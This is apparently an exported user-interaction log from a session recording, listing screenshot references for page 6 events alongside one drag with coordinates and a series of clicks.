 drag, startPoint x: 859, startPoint y: 514, endPoint x: 848, endPoint y: 516, distance: 11.18034  click  click  click  click  click  click  click  click  click 